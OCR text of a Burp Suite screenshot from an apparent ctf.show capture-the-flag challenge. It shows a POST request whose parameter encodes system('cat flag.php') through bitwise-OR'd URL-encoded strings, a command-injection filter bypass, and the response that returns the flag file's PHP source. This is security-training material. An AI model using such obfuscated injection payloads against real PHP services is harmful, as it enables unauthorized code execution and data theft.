 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < | ▼ > | ▼ 目标: http://dd9d57cf-a177-4d52-b7ba-e38b8df9bf0f.challenge.ctf.show ?
请求
Raw 参数 头 Hex
POST / HTTP/1.1
Host: dd9d57cf-a177-4d52-b7ba-e38b8df9bf0f.challenge.ctf.show
Content-Length: 128
Cache-Control: max-age=0
Origin: http://dd9d57cf-a177-4d52-b7ba-e38b8df9bf0f.challenge.ctf.show
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/133.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://dd9d57cf-a177-4d52-b7ba-e38b8df9bf0f.challenge.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
c=("%13%19%13%14%05%0d"|"%60%60%60%60%60%60")("%03%01%14%00%06%0
c%01%07%00%10%08%10"|"%60%60%60%20%60%60%60%60%2e%60%60%60")
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: nginx/1.20.1
Date: Wed, 26 Feb 2025 15:03:44 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
Access-Control-Allow-Credentials: true
Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Connectio
n
Access-Control-Max-Age: 1728000
Content-Length: 285
<?php
/*
# -*- coding: utf-8 -*-
# @Author: 羽
# @Date:   2020-09-05 20:31:22
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-05 20:33:10
# @email: 1341963450@qq.com
# @link: https://ctf.show
*/
$flag="ctfshow{a48c0c37-e11e-41d2-9d4d-26a8f6c4a227}";
? < + > 输入搜索字词 没有比赛
完成 907字节 | 97毫秒